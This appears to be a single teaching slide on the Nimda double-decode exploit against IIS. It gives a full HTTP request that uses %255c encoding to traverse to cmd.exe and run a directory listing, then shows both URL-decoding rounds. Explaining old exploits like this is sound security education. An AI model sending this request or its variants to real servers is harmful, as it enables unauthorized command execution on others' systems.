

# Double Decode Exploit (Nimda)
GET /scripts/..%255c..%255cwinnt/system32/cmd.exe?cmd+/c+dir+c:\ HTTP/1.0

URL Decode – 1st round
/..%5c..%5cwinnt

URL Decode – 2nd round
/..\..\winnt

URL encoding:
http://www.w3schools.com/TAGS/ref_urlencode.asp